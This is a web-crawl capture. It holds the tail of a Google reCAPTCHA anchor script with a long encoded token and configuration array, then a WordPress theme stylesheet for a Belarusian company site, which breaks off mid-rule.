Jwr7Dj8OxW0XCjV/[base64]/Dm2HCuB5bF8OmUcKpTsO6DMK+N8O/wqYqw4LDpQ3CkMOTWcOmwr3CsS/[base64]/[base64]/PFRvZwwvdMKdYcOEw4XDvTzCoichwqvDl8KHw67DjQ3Du3/DvEfDsSHDpjtWw75dw7g9w653w4HDgDlDwpVWworDssKSccONw7sceMKPw4XDsVzCqGZ0SFRvCcOHQE3Cm8KXw7V7XAzCksKWMsOqZhIvwpIZHS5kZR8twqJDYkwFw7Y3w7ZbW8KZw7NuRsOYwqzCn0h6VMKYw7zCtsOZVsOUbMOhbHLDoMO/wqEkw4sEwoBZW8K3w4paw63CgMK6NsKlLUjClsKrwpfDmMKHMsKaD8OUw6ZIwppAUBsxwrPDqsKCwpbCsSrCncOnwqJ5w4fDkEvCjx9tD8KawrLDihENNynCsgw2BMKXKMK8IcK0LFrDoEx2w7LCq8OWFhXCqW4/I8O0AsKTw7wuT3bDtUlkwpLCnxJ4w4bDig4/[base64]/PsK0NmZ8w59Lw43DpTwKDBUfwrzCtsKXNhhcwrXDvjADwrM8w4jCkCnCpX3Cqh3DnMOubsKgw7BIwqRPw7AcCcKuwo7Ch1kfSsO/d3nDq2TCiMOmVzHCtDppZ2tBesKpCDsFw5wqwpvDpFocw6DCu8Kww5vChjUTGcK7wp7DtsO0wrNVwoxZFGweVDzDriXDvCvDuVrCisKDA8KIw4vDr33Dp35ew5UpAMOtMWjCvMOfw7fCn8K+dcKbBTFvw7NQw5w7w71FwrQtdsK4Iy0+FTBxQMO+Bl/DiMK6wrJGwp/Dki9mw6AKwoAOwrt6WG8FFGUya8OAYRHCmFHDmMOGH1otwrDDscOZw6cBwpHDtEkgQyNqw6DCncK0T8O+LcKow6g6VU/DtU7CgXlSwqJsasKIw4vDqMKMKsK8TEzDh8OKZcKRJMKAO1TCsMOxw5bDvQXDuRNswoktOsK+woEZw4rCvsOoDULCt8OuwoMvBhxcw58XZhMTw4xkc8O6w4nDm8OrOkU1CyPDucKAw4DDgnXCs8OFXMKKKHvDkcKjCE/DqQ9CJnV9RMKSw6/Di8KEwpjDhxxFBMKoI1jCt24NwohtwpvCv8KRDFZfO8KKe8O/[base64]/[base64]/CnTQOVsOiwrxbRMOnJlxNwqspVMOCVMKkfcOhK0JkwoM3wo7DjMO2wqDDoMOnwq5Iwo7DvMK0X8O3ScOqMnXCkEzDokPDhVsNwonDp8OQw6obwr7CpcOZNcOswpYtw43CnMKawq7DlsKMwrnCvVLClyvDmGF9KsKdU8OVehNhwoxTwoE/wpzDpsODAnnDs1ZCOcKOHV3Dhh8TJ8OFwonCmsO/wqjCnMOGC0zDpsKkwpE2w6XDuWXDgAkfwqzDkHAawqjCtMOmWMKgwqLDssKdSxoZwpXCoGwuM8OSwr0CWcOIw7laQTVTOsOMT8KYSHHDp0FJw5pXw7vDscOKwo5ab8OSw7/[base64]/[base64]/DpMOlwq0dwoF8XTtocsOqw4g6BMOgVRbCocKFWHfDvDE0S2BYC1LCtcKqwox9LibCjMORWEfDk17CkcKOw4RYcsOQwrDChcK8b8OdEEDDiMKOwrgvwoPCl8OOw4vDnkDCvw4hw4lPwqYFw5LCmcKxwq/DvcObasK8NcOsw5llwpbDksKmwqh+w6LCkiVjGsK7T8ODd3nCs8K4DV7CnMOyw68Iw7p+w5EQAsOWLsK6wr8Nw7PCrWnDjMK1wr/CiMOtURQhw5AoesKjb8KNfMKvaMOCXxHCtAM3wpjDvsOlwrDCgWZmS8K5cAIXZcOLw6xXwpl+E2bDrRNBw4ZLw5HCiMK+wq4MK8OkwqLCkcOtCH3Cv8K9w64fw58Uw6AhOMK2w51Qw599JBzDuAzCl8Kyw6E/w64Tw43CqcKNDsKpcx7DmcOyHMOvI2zCmMKIFA7CvHZBfDnDsBvCuHIYR8KGDMO8w77CscKiacKZw7ksw7MIXTMjwos5woHCgcOresKNw404wrURYcKuw6bDnsOqwpNRG8Kuw6olwpjCl1rDtcO/w6nCqMO8w7ZIMMKTQMKqwqnDsx3ClcKwwqhjNQoKVhLCt8K7VWUpNsK1VGfCjsO2wrnDthpVw5TDgULCt17ClAAUPcKOwqnCq0J3wpDCrx1BwpLDoD/ClMKPOVA7wobDusKDw5DDnUHClMOgH8OJcg8LNhcDUsOAwo/CkVt0bzLDmMOywobDgcKOa8KFw7x1PD/[base64]/w6hGw5Nnw5jCh8KXBxDDpQbDjEMQwovDjV3Cr8OxdMOdwowxbMK6JQxmw40SfMKfKCY2HnRJwo/DrMO9w7fDoiMnHcKAwrtVCUrDqzxJW8OdQMKIwpBcwqNzw65HwpzDlsKUE8KpdMK+wpLCuXrDl2M8wqbCqcKsDcOgdMO7ScOHScOVDMKwX8ODLwVcXcO7BDhrGHNtwrJCH8KGw5fCpcOMwp3Ch0bDtA/Dr8OhYcKXeFNEwpYgRT4kXMKAw7VUQMO6w7HCi8K4K1IhQsKjwqzCvk0twqjCnwXCoREnw6JvSCQ+w4XDsktPWEzClzwpw4/[base64]/[base64]/wpnCnHLDmU7CrsOHJmJBKcOSwokkwrLCkcKjwrQZwoslw64/GMKywpDDrcK9SmHCjsK5w64Gw7rDiGgNw6vDkMK+OkUzR0/CpTNXPcOQVGHDnsK/wqLChBzCqMOXw47Ct8KTwpwIdcKvYcKbHcOlwqfDv15CwoRWwrnCh106DMKoQsKlWQrCh3UZGMKbwoTDoMObSSkgDR/Ct2PCgibCgmgYEsOnSsOVSGfCjljDiyXDkVHDh8OxU8O+wojCvMOxwoVoJiDDv8O7CsOSwq3CvcKZAMKNczRvQkbDkMOZMcO5WU4Cw4sgwqzDu2Vpw4DDhMKKw642w64sCXUvWRFMw5puworDs147W8K1w4LCoi8RPC/DqBd7X8KjfMORfhvDisKCwp8Kd8KuICx9w6Qzw4jDhMObLD/Dp2vCnsKIX0giw6fDi8Kvw43CjMKkwpXCinEgwp/[base64]/DhMK3w558BcOwd8K7VH7CtcKZUcKYw74hanI/[base64]/Qztgw7RCwqnCkcODw6fCrCbCqsOMFMOIwqPCiGfDvVzDtUdhMMOvTALDusK3ScOnwqtUwrbCqzvCjsOhwrNZw6B8wozCqk5dRcKRMmoEwp9ww59PwozDqwYyScOAw5FNw6PChMOgw5/ClXAWA0nCmsOIwqchwrLCriN2BcOcJMK4woZFw5JZPBLDv8O/w7XDkTZhw4zCuWM0w6jDvl4owrzCmGJuwphpEgvCqwDDp8K7wo3CnsK8wpdUw7/CpcKvVUfDkcKQc8KkwrpCw6wpw5PCv0EowoMKwpPDuz1Mw7bDtsOswqpedD/Dt34Jw7nCtUDDj1DCtMOOEsKxS8K8wo3CmcK8wpDCiMKqIMKTwrHDlcKuw6xlw5RdaB4KEGkSdsKWQivDj8K4fsOiw6tLChd2wq4NE8KkHcOKOsOqw7Nrwp81M8KxwpRPD8Odw4YOw502GsKtfMK5X8K1PztpwpvClSfDrsKYwp/CnMKKRsKqTktIDEoGSnF5wpYyFVTDnsOwwqUtIBAFw7UfI0jCssO0w4XCu3DDgcO7csOuOsK6wrIfM8OoaHoLVlN6TiHDsiLDqsKCRMO9w5PCq8KucCXCgMKoHBDDtMKQdhF/GMKlRcOswqPDpAzDh8K+w7jDocOrwpbDrllkKRc4w5E6ZTTDlMKcw41pwpgPw7ohwpjDoMKOOzguw4B2w6zDujvDjMOnF8K0FMOUwrvCmMK0VwJgwotPSmx/[base64]/Co2Asw5/Dq1B9w67CqBxNw4fClm1jVndzQsKYw4wKWMKsB8O1ZsO0KMOSbT4QwqRlCBPDrMKjwoDDsmfCkXhNw7tDGcO+O8KywoTDvXRjf8OUw5vCvy9AwoLCkMKsw6czw5DCl8KPIA/[base64]/DuhnCqsOnAzXCgsOZwpJJc8OEw5opwpwgIk18TsOUND7Ct8OOw6NWw4/[base64]/CsXU4wrnCnCBDW8KpMcKAQnvDqW/ChGAIaMOBBMOuwr3CvWQxw7TCgMKjwqNfIQHDoUJfGCbDnjtnw5HDvifDnUHCjHMJwrUQwpHDo3gPEhQ6d8KGYXUxecKrwocnwqViw7kNwrZYZTbDjkB+PcOmL8KWw43Co8OWw4TCjEclZcKpw5UAbcO8EW4qXmcYwoYvwppkwrrDl8KsOMO6w7zDnsO/YDgXOwvDocO/wpR0w5JmwrrDqgDCh8KUw5VKwpDClxzCpMObOQ0adF3DhsO0UzEJw6jDrg3CksOgwqFkFXIqwqAeDcKHVMOqw64uwp4nJ8KhwozCuMOmMsOtwrRwHXnDhm1DQ8KdSB7CvF4mwpHCk2JXw7tCY8Kyal/CvHrDq8OCQGXCjkx7wp1UTsKgV8KydFw1fEjCtUXCmMKPd1bCr2/Dg2BiBcKrw7ocw6DCjcKyTyJDI0sSP8OGw6rDtMKNwrjDs1Ayw6dJR0vCuMO0UGDDncOnwoo9DsOAw6nDkQ5xAMKzHAXCq3XCpcKkCRJ2w5M9H2PDs186wpXCsC7Cu2xjwoBZw5LDpkYdKsObAMKHwrUaw5sQwok1w4bDk8KSw7nDgyXCmcOVGwLDjsOPFMK/[base64]/Du8KddsKqXMKrw6XCvsObwonCrMK9DsODwrMtwq1QK8OZw67CpcORw63DkcKBwoXCtSdTw4/CsUNmVQ3DtSvCiUclwp/ChcOra8OQwqHDlMK7wogOeWbCiQHCssKcwrfCsygywr0fA8OKw4jCvcKMw6/CgcKIPcOxLcKWw6fDrMOTw6HChCjCq216w7PCpA7CgHB+w5rCoj56wozDiWkywprCt07CuXPDt8K+L8OYLcKZRsKZw6ALwprDpxLCkMOIw7svw6wZIRUpwqtEN1lywrkLwpBywq8qw7bCjcKwMMOWwqPDssK9AcK/D01vMcKjETHDvEHDpBPDnMKLJMOFKMOwwos/wrvCsArCisKgwrnDgcOHXkRywp8ywrzCtMKSwq4hA0J/QcKpUhLCiMOcRX7DusK9WsOvR0rDuDENHcKsw7TCgjbDi8OuVTk5wqEEwq84wp9zH3lLwq5Ww6rDoGp+KMOefcKzwq9Ga1sbJlLCnDN2wp/[base64]/K0RlGsOXwrMcTMK2w5M7C1XDpcKyI0PDtcKewpVOw5nDjsOyw6x3ZjEww4TCvSkBw71pRgJnw4zDp8OSw47DpcK1wr88wp3CnDEQwr/CkMKfOcOrw7ZFRMO+A1vCh23CosKvw6TCkyVmPsOtwoQ7KE9helnCt8KZb0/[base64]/CucKUworDksOUwozDs8O3QmsywqbDicKmw4AFUj7ChcOYYFHDlMOQUEDDhcOEw5kLbMOIdMKEwo5+VHHDk8Krw77DuSnCt8K9w5fCpEPDgsKQwp40blhpXH0iwqTDk8OLOyjDpik8VsOKw5NXw6Q2w5MOA2XCu8OyHRrCnMOQNMOLw4LDqDl/w7nChCRWwp5Dw4zDihHDj8KRwqlgC8OVwprDq8ObwofCrsKkwqBAGzXCrz1KV8ODwq/Cn8KIw4LDl8Kiw5jChcKfIcOqZ0XDtsOcwo0AB3pqP8OTHF3CnMKCwqLChcOzV8KbwpjDgD7DjsKrw7DDmGdAwpnCnsKDF8KNLsOQXictUsKuMDsuEDXCnF17w618C1x/B8O4w6DDgn7CunnCi8OrWcOXO8O0w73CpsOuwofCknFTw6tqw7N2fF9Jw6XDhcK9aRUrWMOXw5lSecK4w5DCthTDk8O1JcOWccOhSMKFUsOGw7lVwppCw78aw6Adw6woeSDCnTTCjX52w6Uiw4wOOSDCksKzwpvCj8O9CUDCuQvCi8KZwoXCtGxlw7/DgcKmF8KtQcOCwpDDgGhQwqfCvRDDqsOiw4DCkcK4JMKgOEMJw7/Cgz90wooIwrNiandKUFvDkcONwohPVSp3w7jCo0vDtgPDjhoWA1ZiEVIOwoJAwpLCtcOewqHCucKpacOVw6IVwrsrw6ERw73CiMKdw4/DusKFD8OKOB88DF5QVcKHwppnw5NxwpU0wrDDkDQKYwFxV8KnXMKyXF7Dn8OTckcnwpbCv8KRw7HCvivDuzTCncOvw43CksKjw6EJw4PDqcOaw5zClS9ILsONw7XDr8KlwoEsQMKqwoDCkMO4woh+PsOvO3/CjF0twrLCocKBA0fDgwECw6VtVD1Ga0TCq8OYBgM3w5J0wrc1bHpxPFIpw6TDqcOfwrc1w5MPFEc5ScK8KB5YI8KNwr7DksKhRsOpIsOEw5DCnMO2BMOnFA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdKBfMUAAAAAM7go8orxIMBUpa6QsvbjmfmAxsu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vechnost-vit.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/6RAn80s7uXhLtsUwECJMQ5Ana8cr0/qzgluwDKHfqk\\u003d\x22,1,0,null,1,1768933479625,0,0,[83,48,238,205,1],null,[58,247],\x22RC-ckVR2YwirJczUA\x22,null,null,null,null,null,\x220dAFcWeA5fsMjooZ1hTAT3sPVBoydDB5fQCiMUBfuQlfUGbqNI-6siOpsD_vBpaQXY00MHM6091ROE40EkGNSKVyROMb7Tm3mLxg\x22,1769016279725]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vechnost-vit.by/wp-content/themes/shagurok_vechnost/style.css?v=4
body_size: 3077
content:
/*
Theme Name: Вечнасць (Shalyony Agurok)
Text Domain: vechnost-vit
Version: 1.0
Author: Elmaren Kei
Author URI: https://shagurok.by
Description: Эксклюзіўная тэма для сайта vechnost-vit.by (Кампанія "Вечнасць").
*/

@font-face {
    font-family: Bahnschrift;
    src: url(Bahnschrift.ttf);
}

a{
    text-decoration:none;
    color:inherit;
}

html, body{
    font-family: Bahnschrift;
    font-size:10px;
    margin:0;
    padding:0;
}

/* header */
body > header{
    border-bottom:0.5rem solid #116996;
    background:#88b3d7;
    overflow:hidden;
}

body > header > .wrap{
    width:140rem;
    margin:0 auto;
    display: grid;
    grid-template-columns:1.1fr 1.1fr 0.8fr;
    position:relative;
}

body > header > .wrap:after{
    background:#116996;
    display:block;
    width:100%;
    content:"";
    position:absolute;
    top:0;
    bottom:0;
    right:-99%;
    z-index:99;
}

body > header > .wrap > .logo{
    font-size:0;
}
body > header > .wrap > .caption{
    font-variation-settings: "wdth" 90, "wght" 1;
    font-size:2.4rem;
    font-weight:700;
    text-transform: uppercase;
    text-align:center;
    color:#116996;
    padding-top:3rem;
}
body > header > .wrap > .contacts{
    background:#116996;
    clip-path: polygon(19% 0, 100% 0, 100% 100%, 0% 100%);
    padding-left:1rem;
    text-align:center;
    font-size:3rem;
    color:#fff;
    padding-top:2rem;
}
body > header > .wrap > .contacts > small{font-size:2.4rem;}

/* TOP MENU */
body > #top-menu{
    font-size:2.4rem;
    text-transform:uppercase;
    text-align:center;
    color:#1b6186;
}
body > #top-menu > .wrap{
    width:140rem;
    margin:0 auto;
}
body > #top-menu > .wrap ul{
    list-style:none;
    margin:0;
    padding:0;
}
body > #top-menu > .wrap ul > li{
    display:inline-block;
    vertical-align:top;
    position:relative;
}
body > #top-menu > .wrap ul > li a{
    text-decoration:none;
    color:inherit;
    display:block;
    padding:1rem 3rem;
}
body > #top-menu > .wrap ul > li > ul{
    display:none;
    position:absolute;
    background:#1b6186;
    width:100%;
    z-index:99;
}
body > #top-menu > .wrap ul > li > ul > li{display:block;}
body > #top-menu > .wrap ul > li > ul > li > a{
    padding:1rem;
    transition:0.2s;
}
body > #top-menu > .wrap ul > li:hover a{
    background:#116996;
    color:#fff;
}
body > #top-menu > .wrap ul > li:hover > ul{
    display:block;
}
body > #top-menu > .wrap ul > li:hover > ul > li:hover a{
    background:#88b3d7;
}

/* SLIDER */
body > #slider{}
body > #slider > .wrap{
    width:125rem;
    margin:0 auto;
    text-align:center;
    padding:4rem 0;
    position:relative;
}
body > #slider > .wrap > #carousel{
    margin:0 auto;
}

body > #slider > .wrap .prevnext{
    font-size:2rem;
    position:absolute;
    top:20rem;
    opacity:0.2;
}
body > #slider > .wrap .prevnext#ui-carousel-prev{left:0;}
body > #slider > .wrap .prevnext#ui-carousel-next{right:0;}

/* about */
body > #about > .wrap{
    width:140rem;
    margin:0 auto;
    text-align:center;
    font-size:3.6rem;
    font-variation-settings: "wdth" 90, "wght" 1;
}

/* specials */
body > #specials{
    margin-top:4rem;
    border-top:0.5rem solid #ec410f;
    background:url('img/bg-1.jpg') no-repeat;
    background-size:100%;
}
body > #specials > .backing{
    background:rgba(17, 105, 150, 0.8);
}
body > #specials > .backing > .wrap{
    padding:5rem 0;
    width:140rem;
    margin:0 auto;
}
body > #specials > .backing > .wrap > h2{
    font-size:4.2rem;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
    margin:0;
    font-variation-settings: "wdth" 90, "wght" 1;
    font-weight:700;
}
body > #specials > .backing > .wrap > .grid{
    display:grid;
    grid-template-columns:1fr 1fr 1fr;
    grid-gap:2rem;
    margin-top:4rem;
}
body > #specials > .backing > .wrap > .grid > .flat{
    text-align:center;
    color:#fff;
}
body > #specials > .backing > .wrap > .grid > .flat > h3{
    font-size:3rem;
    text-transform:uppercase;
    font-variation-settings: "wdth" 90, "wght" 1;
}
body > #specials > .backing > .wrap > .grid > .flat > p{
    font-size:2.3rem;
}

/* portfolio */
body > #portfolio{
    border-bottom:0.5rem solid #116996;
}
body > #portfolio > .wrap{
    width:140rem;
    margin:0 auto;
    padding:5rem 0;
}
body > #portfolio > .wrap > h2{
    font-size:4.2rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
}
body > #portfolio > .wrap > .gallery{
    display:grid;
    grid-template-columns:repeat(6, 1fr);
    grid-gap:2rem;
}
body > #portfolio > .wrap > .gallery > .image{
    overflow:hidden;
    border:0.1rem solid #116996;
    font-size:0;
    height:38rem;    
}

body > #portfolio > .wrap > .gallery > .image a{
    font-size:0;
    transition:0.2s;
}
body > #portfolio > .wrap > .gallery > .image a:hover{
    opacity:0.8;
}
body > #portfolio > .wrap > .gallery > .image img{
    width:auto;
    min-width:100%;
    height:100%;
}

body > #portfolio > .wrap > .btn{
    font-size:3.6rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-decoration:none;
    text-transform:uppercase;
    color:#fff;
    background:#ec410f;
    display:block;
    width:30rem;
    text-align:center;
    margin:3rem auto;
    padding-top: 0.5rem;
    transition:0.2s;
}
body > #portfolio > .wrap > .btn:hover{
    opacity:0.8;
}

/* services */
body > #services{
    padding:5rem 0;
}
body > #services > .wrap{
    width:140rem;
    margin:0 auto;
}
body > #services > .wrap > h2{
    font-size:4.2rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
}
body > #services > .wrap > .circles{
    display:grid;
    grid-template-columns:repeat(3, 1fr);
    grid-gap:2rem;
}

body > #services > .wrap > .circles > .circle{text-align:center;}
body > #services > .wrap > .circles > .circle > img{
    border:0.8rem solid #ec410f;
    border-radius:50%;
    width:calc(100% - 1.6rem);
}
body > #services > .wrap > .circles > .circle > h3{
    font-size:3.6rem;
    font-variation-settings: "wdth" 90, "wght" 1;    
    text-transform:uppercase;
}
body > #services > .wrap > .circles > .circle > p{
    font-size:2.4rem;
    line-height:1.5;
}

/* advantages */
body > #advantages{    
    background:url('img/bg-2.jpg') no-repeat;
    background-size:100%;
}
body > #advantages > .backing{
    background:rgba(17, 105, 150, 0.9);
}
body > #advantages > .backing > .wrap{
    padding:5rem 0;
    width:140rem;
    margin:0 auto;
}
body > #advantages > .backing > .wrap > h2{
    font-size:4.2rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
    padding:0;
    margin:0;
}
body > #advantages > .backing > .wrap > .grid{
    display:grid;
    grid-template-columns:repeat(3, 1fr);
    grid-gap:4rem;
    margin-top:5rem;
}
body > #advantages > .backing > .wrap > .grid > .flat{
    text-align:center;
    font-variation-settings: "wdth" 90, "wght" 1;
    font-size:3.6rem;
    color:#fff;
}
body > #advantages > .backing > .wrap > .grid > .flat > img{
    width:50%;
}
body > #advantages > .backing > .wrap > .grid > .flat > h3{
    font-weight:normal;
}

/* mat-goods */
body > #mat-goods{}
body > #mat-goods > .wrap{
    width:140rem;
    margin:0 auto;
    padding:5rem 0;
}
body > #mat-goods > .wrap > .grid{
    display:grid;
    grid-template-columns:repeat(2, 1fr);
    grid-gap:2rem;
}
body > #mat-goods > .wrap > .grid h2{
    font-size:4.2rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
}
body > #mat-goods > .wrap > .grid > .material{}
body > #mat-goods > .wrap > .grid > .material > .grid{
    display:grid;
    grid-template-columns:1fr;
    grid-gap:2rem;
}
body > #mat-goods > .wrap > .grid > .material > .grid > img{
    border:0.8rem solid #ec410f;
    width:calc(100% - 1.6rem);
    height: 6.87rem;
}

body > #mat-goods > .wrap > .grid > .goods{}
body > #mat-goods > .wrap > .grid > .goods > .grid{
    display:grid;
    grid-template-columns:1fr 1fr;
    grid-gap:2rem;
}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item a{
    height:22.6rem;
    border:0.8rem solid #116996;
    position:relative;
    display:block;
    transition:0.2s;
    background-size:100%;
}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item.item-1 a{background-image:url('img/g-1.jpg');}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item.item-2 a{background-image:url('img/g-2.jpg');}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item.item-3 a{background-image:url('img/g-3.jpg');}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item.item-4 a{background-image:url('img/g-4.jpg');}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item a:hover{opacity:0.8;}
body > #mat-goods > .wrap > .grid > .goods > .grid > .item h3{
    position:absolute;
    bottom:1rem;
    left:1rem;
    right:1rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
    font-size:3.6rem;
    color:#fff;
    background:rgba(17, 105, 150, 0.8);
    margin:0;
}

/* rewiews */
body > #reviews{}
body > #reviews > .wrap{
    width:140rem;
    margin:0 auto;
    position:relative;
}
body > #reviews > .wrap > h2{
    font-size:4.2rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
}
body > #reviews > .wrap > #revSlider{
    display:grid;
    grid-template-columns:1fr 1fr;
    grid-gap:2rem;
}
body > #reviews > .wrap > #revSlider .slide{}
body > #reviews > .wrap > #revSlider .slide > .form{
    font-size:2rem;
    background:#88b3d7;
    border:0.1rem solid #116996;
    border-radius:1rem;
    padding:2rem;
    position: relative;
}
body > #reviews > .wrap > #revSlider .slide > .form > p{margin:0;}
body > #reviews > .wrap > #revSlider .slide > .form:before,
body > #reviews > .wrap > #revSlider .slide > .form:after{
    content:"";
    position: absolute;
    right: 8rem; 
    bottom: -4rem;
    border: 2rem solid transparent;
    border-top: 2rem solid #116996;
}
body > #reviews > .wrap > #revSlider .slide:nth-child(2n) > .form:before,
body > #reviews > .wrap > #revSlider .slide:nth-child(2n) > .form:after{
    left: 8rem; 
    right:auto;
}
body > #reviews > .wrap > #revSlider .slide > .form:after{
    border-top: 2rem solid #88b3d7;
    bottom: -3.9rem; 
}


body > #reviews > .wrap > #revSlider .slide > .author{
    padding:2rem 2rem 0 2rem;
    color:#ec410f;
    font-size:3.6rem;
    text-align:right;
}

body > #reviews > .wrap > #revSlider .slide:nth-child(2n) > .author{
    text-align:left;
}
body > #reviews > .wrap > .rvnav{
    position: absolute;
    top:7rem;
    height:2rem;
}
body > #reviews > .wrap > .rvnav:hover{
    opacity:0.5;
}
body > #reviews > .wrap > .rvnav img{height:100%;}
body > #reviews > .wrap > .rvnav.review-prev{left:2rem;}
body > #reviews > .wrap > .rvnav.review-next{left:4rem;}
body > #reviews > .wrap > .btn{
    font-size:3.6rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-decoration:none;
    text-transform:uppercase;
    color:#fff;
    background:#ec410f;
    display:block;
    width:40rem;
    text-align:center;
    margin:3rem auto;
    padding-top: 0.5rem;
    transition:0.2s;
}
body > #reviews > .wrap > .btn:hover{
    opacity:0.8;
}

/* map */
body > #map{
    height:40rem;
    position:relative;
    background:#ccc;
    border-top:0.1rem solid #116996;
    margin-top:3rem;
}
body > #map > .photo{
    position:absolute;
    width:25rem;
    top:2rem;
    left:2rem;
}
body > #map > .photo > img{
    width:100%;
    border:0.1rem solid #116996;    
}
body > #map > .photo-v2{
	position:absolute;
    width:25rem;
    top:2rem;
    left:2rem;
}
body > #map > .photo-v2 a{display:inline-block;width:100%;}
body > #map > .photo-v2 img{
	width:100%;
    border:0.1rem solid #116996;
}

/* footer */
body > footer{
    background:#116996;
    padding:2rem;
    text-align:center;
    color:#fff;
}
body > footer > .wrap > .address{
    font-size:3rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-transform:uppercase;
    margin-top:2rem;
}
body > footer > .wrap > .dev{
    font-size:1.8rem;
    margin-top:3rem;
    opacity:0.6;
}
body > footer > .wrap > .dev a{text-decoration:none;color:inherit;}
body > footer > .wrap > .dev a:hover{text-decoration:underline;}


/* ui-carousel */
.ui-carousel {
	height: 100px;
	margin: 0;
	overflow: auto;
	padding: 0;
	position: relative; /*for ie7 to work e.g in html carousels*/
	width: 300px
}

.ui-carousel > .wrapper {
    margin: 0;
    padding: 0;
    width: 9999px;
}

.ui-carousel > .wrapper > * {
	border: 0;
	display: block;
	float: left;
	height: 100px;
	overflow: hidden;
	width: 100px;	
}


/* PAGE */
#page{}
#page > .wrap{
    width:140rem;
    margin:0 auto;
    min-height:40rem;
    padding:4rem 0;
}
#page > .wrap > h1{
    font-size:4rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-transform:uppercase;
    text-align:center;
}
#page > .wrap .taxonomy-description{
    font-size:2.4rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
}

#page > .wrap > .subcats{
    padding:2rem 0;
    font-size:2rem;
    text-align:center;    
}
#page > .wrap > .subcats > a{
    display:inline-block;
    vertical-align:top;
    padding:0.5rem 1rem;
    margin:0 0.5rem;
    border:0.1rem solid;
    transition:0.2s;
}
#page > .wrap > .subcats > a:hover{background:rgba(0,0,0,0.1);}

#page > .wrap > .grid{
    display:grid;
    grid-template-columns:repeat(6, 1fr);
    grid-gap:2rem;
}
#page > .wrap > .grid > .product{
    display:block;
    transition:0.2s;
    position:relative;
    border:0.1rem solid #116996;
    font-size:0;
    height:30rem;
    overflow:hidden;
}
#page > .wrap > .grid.square > .product{
    height:21.6rem;
}
#page > .wrap > .grid > .product:hover{opacity:0.8;}
#page > .wrap > .grid > .product img{
    min-width:100%;
    width:auto;
    height:100%;
}
#page > .wrap > .grid.square > .product img{
    width:100%;
    height:100%;
}
#page > .wrap > .grid > .product .title{
    font-size:2rem;
    position:absolute;
    bottom:1rem;
    background:rgba(0,0,0,0.8);
    z-index:7;
    width:100%;
    padding:0.5rem;
    text-align:center;
    color:#fff;
}

body.category-4 #page > .wrap > .grid > .product .title,
body.category-32 #page > .wrap > .grid > .product .title,
body.category-31 #page > .wrap > .grid > .product .title,
body.category-30 #page > .wrap > .grid > .product .title,
body.category-29 #page > .wrap > .grid > .product .title{
    display:none;
}
#page > .wrap > nav{
    padding:2rem;
    text-align: center;
    font-size:2rem;
}

#page > .wrap > nav > .page-numbers{
    display:inline-block;
    vertical-align:top;
    padding:0.5rem 1rem;
    border:0.1rem solid #116996;
    color:#116996;
    transition:0.2s;
}
#page > .wrap > nav > a.page-numbers:hover{
    background:rgba(17, 105, 150, 0.2);
}
#page > .wrap > nav > .page-numbers.current{
    background:#116996;
    color:#fff;
}
#page > .wrap > .entry{
    font-size:2.4rem;
    font-variation-settings: "wdth" 90, "wght" 1;
}

/* related */
#page > .wrap > #related{}
#page > .wrap > #related > h2{
    font-size:3rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
}
#page > .wrap > #related > .grid{
    display:grid;
    grid-template-columns:repeat(4, 1fr);    
    grid-gap:2rem;
}

#page > .wrap > #related > .grid > .item a{
    height:22.6rem;
    border:0.8rem solid #116996;
    position:relative;
    display:block;
    transition:0.2s;
    background-size:100%;
}
#page > .wrap > #related > .grid > .item.item-1 a{background-image:url('img/g-1.jpg');}
#page > .wrap > #related > .grid > .item.item-2 a{background-image:url('img/g-2.jpg');}
#page > .wrap > #related > .grid > .item.item-3 a{background-image:url('img/g-3.jpg');}
#page > .wrap > #related > .grid > .item.item-4 a{background-image:url('img/g-4.jpg');}
#page > .wrap > #related > .grid > .item a:hover{opacity:0.8;}
#page > .wrap > #related > .grid > .item h3{
    position:absolute;
    bottom:1rem;
    left:1rem;
    right:1rem;
    font-variation-settings: "wdth" 90, "wght" 1;
    text-align:center;
    text-transform:uppercase;
    font-size:3.6rem;
    color:#fff;
    background:rgba(17, 105, 150, 0.8);
    margin:0;
}

/* REVIEWS */
#page > .wrap > .reviews{
    display:grid;
    grid-template-columns:1fr 1fr;
    grid-gap:2rem;
}
#page > .wrap > .reviews > .review{}
#page > .wrap > .reviews > .review > .message{
    font-size: 2rem;
    background: #88b3d7;
    border: 0.1rem solid #116996;
    border-radius: 1rem;
    padding: 2rem;
    position: relative;
}
#page > .wrap > .reviews > .review > .message > p{margin:0;}
#page > .wrap > .reviews > .review > .message:before,
#page > .wrap > .reviews > .review > .message:after{
    content:"";
    position: absolute;
    right: 8rem; 
    bottom: -4rem;
    border: 2rem solid transparent;
    border-top: 2rem solid #116996;
}

#page > .wrap > .reviews > .review:nth-child(2n) > .message:before,
#page > .wrap > .reviews > .review:nth-child(2n) > .message:after{
    left: 8rem; 
    right:auto;
}
#page > .wrap > .reviews > .review > .message:after{
